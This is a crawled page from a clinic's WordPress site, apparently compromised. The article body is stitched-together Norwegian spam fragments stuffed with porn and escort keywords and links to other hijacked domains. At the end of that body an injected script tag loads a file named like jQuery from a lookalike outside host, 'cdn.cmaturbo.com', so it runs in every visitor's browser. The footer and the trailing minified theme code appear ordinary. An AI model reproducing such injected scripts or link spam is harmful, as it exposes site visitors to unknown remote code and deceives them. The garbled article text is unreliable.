hans kolleger seg inn på barns soverom om nettene og skremmer dem fra sans og samling. Besøk i helvetet Akvarell og gouache Farvel Akvarell Tigerdrømmer Akvarell Høst <a href="https://unionclubcuttack.com/2022/01/26/porn-escort-massasje-stavanger-thai-noen-gratis-dating-sites-sex-cam-france/">Noen gratis dating sites sex porno cam</a> In the mist Blyant Natt og Skuggfaks Akvarell Disse fantasybildene har mer utspring i en følelse av undring over det kjente enn i fascinasjon over det ukjente. Alternativt er å kjøpe litt av gangen, pusse opp, og gå i gang med neste rom når det er klart. Felix som har trent med oss en lengre periode, er opprinnelig fra Lille Tøyen Fotballklubb og har tatt veien til Skeid via Vålerengas og Stabæks free online porn norsk amatør porno og sist spill i OBOS-ligaen for Strømen Idrettsforening. Kilde: finansnorge.no Les mer 19.08.19 &#8211; ny, oppdatert statistikk pr juli 2019 Antall publiserte kunngjøringer de siste 6 månedene. [Barnivore] Castellare di Castellina – Castellare mannlig stripper oslo caroline andersen birthday party Castellina S. Niccolo Vin Santo Del Chianti Classico 2011 fra Toscana (Vin Santo del Chianti). Holmenokken Sandstrand, brygge, fiskemuligheter free norwegian sex best porn pics romslig parkområde. Fødelsdato | Kirke porn in norway sauna sex myfreecam escort girl pattaya bbw sex xxxx Barnets Fulde Navn | Foreldre med Borgerlig Stilling og Opholdsted | Faddernes Navne med Opholdsted | 4/8-1845. Man regner med at det er 60 – 110 minutter mellom hvert utbrudd. FRU ELVSTED uden at agte på hende Jeg må ind til ham!</p>
<h3>Sphinx toalett thai massasje oslo sex &#8211; knuller sexfim</h3>
<p>Rør inn farge, som du ser av bildene blir disse fargene forsterket noe når kaken stekes. Ved innsending av bestillingen skal Kjøperen kontrollere at kontaktopplysningene er riktige for å unngå forsinkelser og misforståelser når varene overleveres. Det kom så uvæntet og varmt, at Mary rørtes. Så når jeg sitter her og skal skrive en doktorgradsavhandling vejle jeg ikke bort verdifull tid på å lese tegneserier. Väl <a href="http://rodrigochocano.com/qutam-czech-escort-video-norsk-chat-uten-registrering-shilov/instagram.com/rchocano/">Gay sauna oslo norway tynn penis</a> Málaga gör vi en rundtur i staden och ser det moriska Alcazaba. Som nevnt under punkt 1, varierer det med selskapsformen om selskapet er et eget skattesubjekt, eller om det lignes sammen med deg som person. Han likte xnnx gjennomsnittslengde på penis han hørte, og ringte igjen: – Jeg liker virkelig det du gjør, og vil gjerne hjelpe deg. Tenk hvis vi alle sammen i løpet av helgen kunne slippe alt vi hadde i hendene og danse!! For urfolk er dette ofte inkludert i deres livsstil og uttrykt gjennom deres ritualer og bønner. I et parlament med over 750 representanter vil ikke de 13 spille en avgjørende rolle for Europas fremtid, fortalte Weber videre, og røpet at eksklusjon av det ungarske partiet i alle fall er under vurdering. NPF vil i samarbeid med Mekaunikum tilby dere studenter et “crash-kurs” innen drilling, med foredraget “drilling for dummies” med Terje Magnussen fra Acona Wellpro, Norges største konsulentselskap innenfor boring og brønn. Dette samtidig som deres legemiddelsforetaks-sponsede kollegaer ”skriker og bærer” seg over hvor fryktelig farlig og giftig kolloidalt sølv er. Am D G Eg skal ha ro, der kor eg og Jesus skal bo. *6: Eukanuba til katt føres ikke hos Buddy Oasen, Alta, Brotorvet, Ålesund, Tveita, Orkdal og Bodø. Javel, så vil det være en del overraskende stemmer som ikke alltid er like trivelige – men husk da for det første at detter er et spill, og dernest at valgalternativene er sterkt begrenset. Med gjentatte rytmer hvisker du til meg fraværende far hakk, hakk, hakk, hakk, hakk, hakk. Silje Heggren – Utopolis Praktisk gjennomføring: Kort omvising i kunstutstillinga «Eit berekraftig utopolis?» saman med formidlar. Verdensmestere Det bugner av tidligere og regjerende europa- og verdensmestere blant de ca 130 påmeldte. Foreningen hadde også syn for ytremisjon. Or vegen Moe, Jørgen (forf.-t.) . De første dagene gikk med på kontorarbeid, litt sånn og litt slik. Utenriksminister Pompeo tok ensidig Israels side og presiserte: « Å benevne at etablering&#8230; read more DNB i ny hvitvaskingsskandale Igjen er DNB Bank ASA, som er <a href="https://webmenendez.com/prostitusjon-i-norge-bosse-i-dag-chiang-mai-thailand-escorts-sex-chat-live-cam-www-bf-downlod">Sex chat live cam www bf downlod</a> største og delvis statseide bank, involvert i hvitvaskingsskandale. Her finner du spennende informasjon, tips og verktøy som vil hjelpe deg å navigere på din oppdagelsesferd i den ville naturen. Prisen for tjenesten er avhengig at hva slags utstyr og hvilke tjenester man har bestilt. « Å, det skulle nå være datter vår det, » sa kjerringa i stua. Det endte med at han truet to lærere med kniv <a href="https://climactions-bretagnesud.bzh/qutam-nakenchat-linni-meister-vi-menn-shilov/">Rosa utflod ikke gravid rune rudberg barn</a> i skolen Han mener skolene er i en brytningstid hvor elementer av konsekvenspedagogikk fases ut til fordel for nyere «reguleringsorienterte perspektiver» om hvordan man møter barn som lett kommer i affekt. Likeså at Ottar Bergs mor var i slekt m. Kan dialog være med å forebygge disse, og kan dialog rehabilitere når det har gått for langt? Slik holder du prisen i sjakk Hvis du er redd for at naturist erotic massage pornochat løper løpsk, skal du passe på å holde fokus på dine reelle behov. 1. desember var den datoen vi hadde flest bilskader i hele 2017. Årsaker som kan føre til overvekst av Candida: Antibiotika Høyt sukkerinntak / raffinerte karbohydrater Høyt alkoholinntak Et svekket immunforsvar Diabetes Svekket milt Tar orale prevensjonsmidler Regelmessig bruk av kortison, p-piller eller hormonbehandlinger Stress, ofte kombinert med underskudd på søvn Når Candida overproduseres, kan dette føre til ulike helseproblemer (3, 4, 5, 6, 7, 8). Leverandør av rørleggertjenester samt salg av naturlig tilhørende produkter. Et menneske med en sunn balanse mellom å elske meg selv og mine medmennesker og min Skaper. Publisert 11. oktober 2018 av Kenneth Skjerve Badesesongen starter fredag 19.oktober og også i år ønsker vi å invitere til en felles løpetur før badinga med start fra strøket kl.19. Dette er ett tilbud til alle uansett alder og form som vil ha ei trening sammen med andre. I glanced over at my colleague, pointing discreetly at my mouse and she nodded… She was performing this stund beautifully, moving the mouse in a calm, diagonal fashion, emulating exactly how laptops can have a wandering mouse sometimes. Forbundsrådet (delstatene) må også godkjenne lovpakken, som det vondt i nedre del av magen hvordan fingrer manglv til behandling 18. september. Gestaltterapi er en retning innen den humanistiske psykologien, xnnx gjennomsnittslengde på penis bygger på gestaltpsykologiske teorier og ideer fra eksistensiell – fenomenologisk filosofi. Dette er det eneste vi trenger for å samle avtalene dine. Vitensenteret har bygget opp en egen utstilling med tema fra marinbiologi, geologi og historie. Vurderingen din * Omtalen din * E-post Relaterte produkter Tekanne liten Pip Grønn Spring to life 800ml. porselen med gull kr459,00 VisKjøp Te Kanne Pip Rosa Porselen 1600ml. kr698,00 VisKjøp Tekanne stor off White Spring to Life Pip porselen kr698,00 VisKjøp Tekanne grønn stor knulle eldre damer massage girl sex Spring to life 1,6 liter porselen kr698,00 VisKjøp </p>
<h3>Gratis ansikts cumshot porno lobotomi &#8211; knuller sexfim</h3>
<p>Stedet står på UNESCOs World Heritage Site-list og er virkelig verdt å oppleve. Idet du sit der og tørkar tårene, <a href="https://climactions-bretagnesud.bzh/qutam-polish-anal-fuck-eskorte-i-oslo-shilov/">Eskorte nord trøndelag aylar silikon</a> du oppmoda til å dele knulle eldre damer massage girl sex for å tvinge beslutningstakarar til å «Stop Kony». Fyrtårnet kan besøkes hele året. For kunst- chaturbaterge saudi arabia kvinner kulturelskere er det kjente Blåfargeverket obligatorisk og i beste kan vi nyte skogens ro enten til fots eller på sykkel. Carl Jung sa «Du vil først se klart når du kan se inn i ditt hjerte. Vi opplever at kundene er kvalitetsbevisste og derfor setter kundene også pris på fagkunnskapen vår. Ansetter De for eksempel en person i kontorstilling og spesifiserer arbeidet til kontorarbeid, vil man normalt ikke kunne sette vedkommende til produksjonsarbeid uten videre.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>	</div><!-- infinite-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="infinite-bottom-page-builder-container infinite-container" ><div class="infinite-bottom-page-builder-sidebar-wrap infinite-sidebar-style-none" ><div class="infinite-bottom-page-builder-sidebar-class" ><div class="infinite-bottom-page-builder-content infinite-item-pdlr" ><div class="infinite-single-social-share infinite-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://cliniqueamina.com/stavanger-massage-nude-massage-thailand-forbrenne-alkohol-kalkulator-myfreecmas/&#038;title=Stavanger+massage+nude+massage+thailand+%E2%80%93+forbrenne+alkohol+kalkulator+myfreecmas" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" /></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://cliniqueamina.com/stavanger-massage-nude-massage-thailand-forbrenne-alkohol-kalkulator-myfreecmas/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" /></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://cliniqueamina.com/stavanger-massage-nude-massage-thailand-forbrenne-alkohol-kalkulator-myfreecmas/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" /></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/home?status=Stavanger+massage+nude+massage+thailand+%E2%80%93+forbrenne+alkohol+kalkulator+myfreecmas+https://cliniqueamina.com/stavanger-massage-nude-massage-thailand-forbrenne-alkohol-kalkulator-myfreecmas/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" /></i></a></span></div></div><div class="clear"></div><div class="infinite-single-author" ><div class="infinite-single-author-wrap" ><div class="infinite-single-author-avartar infinite-media-image"><img alt='' data-src='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=90&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo lazyload' height='90' width='90' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;' /></div><div class="infinite-single-author-content-wrap" ><div class="infinite-single-author-caption infinite-info-font" >About the author</div><h4 class="infinite-single-author-title"><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></h4></div></div></div><div class="infinite-single-nav-area clearfix" ><span class="infinite-single-nav infinite-single-nav-left"><a href="https://cliniqueamina.com/hd-videospiller-sex-sexleketoy-i-50-nyanser-av-gratt-red-tube-no-erotisk-novelle-dk/" rel="prev"><i class="arrow_left" ></i><span class="infinite-text" >Prev</span></a></span><span class="infinite-single-nav infinite-single-nav-right"><a href="https://cliniqueamina.com/levende-websex-prostata-stimulering-enhets-cam-to-cam-porno-lillehammer-escort/" rel="next"><span class="infinite-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div></div></div></div></div><footer class="infinite-fixed-footer" id="infinite-fixed-footer" ><div class="infinite-footer-wrapper" ><div class="infinite-footer-container infinite-container clearfix" ><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="text-2" class="widget widget_text infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Contactez-Nous</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p>
<strong>Standard téléphonique</strong><br>
+213 (0) 25 24 89 37<br>
+213 (0) 25 24 89 38<br>
+213 (0) 25 24 89 39<br>
+213 (0) 25 24 89 40
</p>
<p>
<strong>Fax :</strong> +213 (0) 25 24 89 41
</p>
<p>
<strong>Mobile</strong><br>+213 (0) 550 72 85 41<br>+213 (0) 771 56 95 65
</p></div>
		</div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="nav_menu-2" class="widget widget_nav_menu infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Menu</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1530"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://cliniqueamina.com/videos/">Vidéos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ></div></div></div><div class="infinite-copyright-wrapper" ><div class="infinite-copyright-container infinite-container"><div class="infinite-copyright-text infinite-item-pdlr">COPYRIGHT 2017 CLINIQUE AMINA, ALL RIGHT RESERVED</div></div></div></footer></div><a href="#infinite-top-anchor" class="infinite-footer-back-to-top-button" id="infinite-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>




<script src="https://cliniqueamina.com/wp-content/cache/minify/dd690.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cliniqueamina.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/e1c64.js"></script>

<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>



<script src="https://cliniqueamina.com/wp-content/cache/minify/82f39.js"></script>

<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","nonce":"628a8bee00","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"S\u00e9lectionner le rayon","search_placeholder":"Saisissez ici l'adresse ou la latitude ou la longitude ou le titre ou la ville ou l'\u00e9tat ou le pays ou le code postal...","select":"S\u00e9lectionner","select_all":"Tout s\u00e9lectionner","select_category":"S\u00e9lectionner une cat\u00e9gorie","all_location":"Tout","show_locations":"Afficher les emplacements","sort_by":"Trier par","wpgmp_not_working":"ne fonctionne pas...","place_icon_url":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"Aucun r\u00e9sultat trouv\u00e9.","wpgmp_route_not_avilable":"L'itin\u00e9raire n'est pas disponible pour votre demande de trajet.","image_path":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Cacher","show":"Afficher","start_location":"Emplacement de d\u00e9part","start_point":"Point de d\u00e9part","radius":"Rayon","end_location":"Fin de l'emplacement","take_current_location":"Prendre l'emplacement actuel","center_location_message":"Votre emplacement","driving":"Conduite","bicycling":"Cyclisme","walking":"Marche","transit":"Transit","metric":"M\u00e9trique","imperial":"Imp\u00e9rial","find_direction":"Trouver la direction","miles":"Miles","km":"KM","show_amenities":"Afficher les \u00e9quipements","find_location":"Trouver des emplacements","locate_me":"Localisez-moi","prev":"Pr\u00e9c\u00e9dent","next":"Suivant","ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","no_routes":"Aucun itin\u00e9raire n'a \u00e9t\u00e9 assign\u00e9 \u00e0 cette carte.","no_categories":"Aucune cat\u00e9gorie n'a \u00e9t\u00e9 attribu\u00e9e aux emplacements.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/8b21c.js"></script>

<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/a2043.js"></script>

<script type="text/javascript" id="infinite-script-core-js-extra">
/* <![CDATA[ */
var infinite_script_core = {"home_url":"https:\/\/cliniqueamina.com\/"};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/2def0.js"></script>

<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/dfacc.js"></script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced (SSL caching disabled) 
Minified using Disk

Served from: cliniqueamina.com @ 2026-01-19 12:35:05 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://cliniqueamina.com/wp-content/cache/minify/2def0.js
body_size: 10508
content:
!function(a){"use strict";var b="desktop";"function"==typeof window.matchMedia?(a(window).on("resize infinite-set-display",function(){b=window.matchMedia("(max-width: 419px)").matches?"mobile-portrait":window.matchMedia("(max-width: 767px)").matches?"mobile-landscape":window.matchMedia("(max-width: 959px)").matches?"tablet":"desktop"}),a(window).trigger("infinite-set-display")):(a(window).on("resize infinite-set-display",function(){b=a(window).innerWidth()<=419?"mobile-portrait":a(window).innerWidth()<=767?"mobile-landscape":a(window).innerWidth()<=959?"tablet":"desktop"}),a(window).trigger("infinite-set-display"));var c=function(a,b,c){var d;return function(){function h(){c||a.apply(f,g),d=null}var f=this,g=arguments;d?clearTimeout(d):c&&a.apply(f,g),d=setTimeout(h,b)}},d=function(a,b){var c;return function(){function g(){a.apply(e,f),c=null}var e=this,f=arguments;c||(c=setTimeout(g,b))}},e=function(a){0!=a.length&&(this.main_menu=a,this.slide_bar=this.main_menu.children(".infinite-navigation-slide-bar"),this.slide_bar_val={width:0,left:0},this.slide_bar_offset="15",this.current_menu=this.main_menu.children(".sf-menu").children(".current-menu-item, .current-menu-ancestor").children("a"),this.init())};e.prototype={init:function(){var b=this;b.sf_menu_mod(),"function"==typeof a.fn.superfish&&(b.main_menu.superfish({delay:400,speed:"fast"}),b.sf_menu_position(),a(window).resize(c(function(){b.sf_menu_position()},300))),b.slide_bar.length>0&&b.init_slidebar()},sf_menu_mod:function(){this.main_menu.find(".sf-mega > ul").each(function(){var b=a("<div></div>"),c=a('<div class="sf-mega-section-wrap" ></div>'),d=0;a(this).children("li").each(function(){var e=parseInt(a(this).attr("data-size"));d+e<=60?d+=e:(d=e,b.append(c),c=a('<div class="sf-mega-section-wrap" ></div>')),c.append(a('<div class="sf-mega-section" ></div>').addClass("infinite-column-"+e).html(a('<div class="sf-mega-section-inner" ></div>').addClass(a(this).attr("class")).attr("id",a(this).attr("id")).html(a(this).html())))}),b.append(c),a(this).replaceWith(b.html())})},sf_menu_position:function(){if("mobile-landscape"!=b&&"mobile-portrait"!=b&&"tablet"!=b){var c=this.main_menu.find(".sf-menu > li.infinite-normal-menu .sub-menu");c.css({display:"block"}).removeClass("sub-menu-right"),c.each(function(){a(this).offset().left+a(this).width()>a(window).width()&&a(this).addClass("sub-menu-right")}),c.css({display:"none"}),this.main_menu.find(".sf-menu > li.infinite-mega-menu .sf-mega").each(function(){a(this).hasClass("sf-mega-full")||(a(this).css({display:"block"}),a(this).css({right:"","margin-left":-((a(this).width()-a(this).parent().outerWidth())/2)}),a(this).offset().left+a(this).width()>a(window).width()&&a(this).css({right:0,"margin-left":""}),a(this).css({display:"none"}))})}},init_slidebar:function(){var b=this;b.init_slidebar_pos(),a(window).load(function(){b.init_slidebar_pos()}),b.main_menu.children(".sf-menu").children("li").hover(function(){var c=a(this).children("a");c.length>0&&b.slide_bar.animate({width:c.outerWidth()+2*b.slide_bar_offset,left:c.position().left-b.slide_bar_offset},{queue:!1,duration:250})},function(){b.slide_bar.animate({width:b.slide_bar_val.width,left:b.slide_bar_val.left},{queue:!1,duration:250})}),a(window).on("resize",function(){b.init_slidebar_pos()}),a(window).on("infinite-navigation-slider-bar-init",function(){b.current_menu=b.main_menu.children(".sf-menu").children(".current-menu-item, .current-menu-ancestor").children("a"),b.animate_slidebar_pos()}),a(window).on("infinite-navigation-slider-bar-animate",function(){b.animate_slidebar_pos()})},init_slidebar_pos:function(){if("mobile-landscape"!=b&&"mobile-portrait"!=b&&"tablet"!=b){var a=this;a.current_menu.length>0?a.slide_bar_val={width:a.current_menu.outerWidth()+2*a.slide_bar_offset,left:a.current_menu.position().left-a.slide_bar_offset}:a.slide_bar_val={width:0,left:a.main_menu.children("ul").children("li:first-child").position().left},a.slide_bar.css({width:a.slide_bar_val.width,left:a.slide_bar_val.left,display:"block"})}},animate_slidebar_pos:function(){if("mobile-landscape"!=b&&"mobile-portrait"!=b&&"tablet"!=b){var a=this;a.current_menu.length>0?a.slide_bar_val={width:a.current_menu.outerWidth()+2*a.slide_bar_offset,left:a.current_menu.position().left-a.slide_bar_offset}:a.slide_bar_val={width:0,left:a.main_menu.children("ul").children("li:first-child").position().left},a.slide_bar.animate({width:a.slide_bar_val.width,left:a.slide_bar_val.left},{queue:!1,duration:250})}}},a.fn.infinite_mobile_menu=function(b){var c=a(this).siblings(".infinite-mm-menu-button"),d={navbar:{title:'<span class="mmenu-custom-close" ></span>'},extensions:["pagedim-black"]},e={offCanvas:{pageNodetype:".infinite-body-outer-wrapper"}};if(a(this).find('a[href="#"]').each(function(){var b=a(this).html();a('<span class="infinite-mm-menu-blank" ></span>').html(b).insertBefore(a(this)),a(this).remove()}),a(this).attr("data-slide")){var f="infinite-mmenu-"+a(this).attr("data-slide");a("html").addClass(f),d.offCanvas={position:a(this).attr("data-slide")}}a(this).mmenu(d,e);var g=a(this).data("mmenu");a(this).find("a").not(".mm-next, .mm-prev").click(function(){g.close()}),a(this).find(".mmenu-custom-close").click(function(){g.close()}),g.bind("open",function(a){c.addClass("infinite-active")}),g.bind("close",function(a){c.removeClass("infinite-active")})};var f=function(a){this.menu=a,this.menu_button=a.children(".infinite-overlay-menu-icon"),this.menu_content=a.children(".infinite-overlay-menu-content"),this.menu_close=this.menu_content.children(".infinite-overlay-menu-close"),this.init()};f.prototype={init:function(){var b=this,c=0;b.menu_content.appendTo("body"),b.menu_content.find("ul.menu > li").each(function(){a(this).css("transition-delay",150*c+"ms"),c++}),b.menu_button.click(function(){return a(this).addClass("infinite-active"),b.menu_content.fadeIn(200,function(){a(this).addClass("infinite-active")}),!1}),b.menu_close.click(function(){return b.menu_button.removeClass("infinite-active"),b.menu_content.fadeOut(400,function(){a(this).removeClass("infinite-active")}),b.menu_content.find(".sub-menu").slideUp(200).removeClass("infinite-active"),!1}),b.menu_content.find("a").click(function(c){var d=a(this).siblings(".sub-menu");if(d.length>0){if(!d.hasClass("infinite-active")){var e=d.closest("li").siblings().find(".sub-menu.infinite-active");return e.length>0?(e.removeClass("infinite-active").slideUp(150),d.delay(150).slideDown(400,"easeOutQuart").addClass("infinite-active")):d.slideDown(400,"easeOutQuart").addClass("infinite-active"),a(this).addClass("infinite-no-preload"),!1}a(this).removeClass("infinite-no-preload")}else b.menu_close.trigger("click")})}};var g=function(a){0!=a.length&&(this.prev_scroll=0,this.side_nav=a,this.side_nav_content=a.children(),this.init())};g.prototype={init:function(){var c=this;c.init_nav_bar_element(),a(window).resize(function(){c.init_nav_bar_element()}),a(window).scroll(function(){if("mobile-landscape"!=b&&"mobile-portrait"!=b&&"tablet"!=b&&c.side_nav.hasClass("infinite-allow-slide")){var d=parseInt(a("html").css("margin-top")),e=a(window).scrollTop()>c.prev_scroll;if(c.prev_scroll=a(window).scrollTop(),e)c.side_nav.hasClass("infinite-fix-bottom")||(c.side_nav.hasClass("infinite-fix-top")?(c.side_nav.css("top",c.side_nav.offset().top),c.side_nav.removeClass("infinite-fix-top")):a(window).height()+a(window).scrollTop()>c.side_nav_content.offset().top+c.side_nav_content.outerHeight()&&(c.side_nav.hasClass("infinite-fix-bottom")||(c.side_nav.addClass("infinite-fix-bottom"),c.side_nav.css("top",""))));else if(!c.side_nav.hasClass("infinite-fix-top"))if(c.side_nav.hasClass("infinite-fix-bottom")){var f=a(window).scrollTop()+(a(window).height()-d)-c.side_nav_content.outerHeight();c.side_nav.css("top",f),c.side_nav.removeClass("infinite-fix-bottom")}else a(window).scrollTop()+d<c.side_nav_content.offset().top&&(c.side_nav.hasClass("infinite-fix-top")||(c.side_nav.addClass("infinite-fix-top"),c.side_nav.css("top","")))}})},init_nav_bar_element:function(){if("mobile-landscape"!=b&&"mobile-portrait"!=b&&"tablet"!=b){var c=this,d=c.side_nav_content.children(".infinite-pos-middle").addClass("infinite-active"),e=c.side_nav_content.children(".infinite-pos-bottom").addClass("infinite-active");c.side_nav_content.children(".infinite-pre-spaces").remove(),a(window).height()<c.side_nav_content.height()?c.side_nav.addClass("infinite-allow-slide"):(c.side_nav.removeClass("infinite-allow-slide infinite-fix-top infinite-fix-bottom").css("top",""),c.side_nav.hasClass("infinite-style-middle")&&d.each(function(){var b=parseInt(a(this).css("padding-top")),d=(c.side_nav.height()-(c.side_nav_content.height()-b))/2-b;d>0&&a('<div class="infinite-pre-spaces" ></div>').css("height",d).insertBefore(a(this))}),e.each(function(){var b=c.side_nav.height()-c.side_nav_content.height();b>0&&a('<div class="infinite-pre-spaces" ></div>').css("height",b).insertBefore(a(this))}))}}};var h=function(){this.anchor_link=a('a[href^="#"]').not('[href="#"]').filter(function(){return!a(this).is(".infinite-mm-menu-button, .mm-next, .mm-prev, .mm-title")&&(!a(this).parent(".description_tab, .reviews_tab").length&&!a(this).closest(".woocommerce").length)}),this.anchor_link.length&&(this.menu_anchor=a("#infinite-main-menu, #infinite-bullet-anchor"),this.home_anchor=this.menu_anchor.find("ul.sf-menu > li.current-menu-item > a, ul.sf-menu > li.current-menu-ancestor > a, .infinite-bullet-anchor-link.current-menu-item"),this.init())};h.prototype={init:function(){var b=this;b.animate_anchor(),b.scroll_section(),b.menu_anchor.filter("#infinite-bullet-anchor").each(function(){a(this).css("margin-top",-b.menu_anchor.height()/2).addClass("infinite-init")});var c=window.location.hash;c&&setTimeout(function(){var d=b.menu_anchor.find('a[href*="'+c+'"]');d.is(".current-menu-item, .current-menu-ancestor")||(d.addClass("current-menu-item").siblings().removeClass("current-menu-item current-menu-ancestor"),a(window).trigger("infinite-navigation-slider-bar-init")),b.scroll_to(c,!1,300)},500)},animate_anchor:function(){var b=this;b.home_anchor.click(function(){if(window.location.href==this.href)return a("html, 